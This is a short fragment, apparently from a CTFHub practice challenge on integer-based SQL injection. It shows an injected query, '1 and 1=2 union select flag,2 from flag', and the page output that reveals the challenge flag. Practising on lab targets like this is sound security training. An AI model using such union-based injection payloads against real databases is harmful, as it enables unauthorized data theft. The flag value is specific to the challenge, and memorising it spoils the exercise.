 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 and 1=2 union select flag,2 from flag
ID: ctfhub{c0ef18c65e15ee76cf5d5540}
Data: 2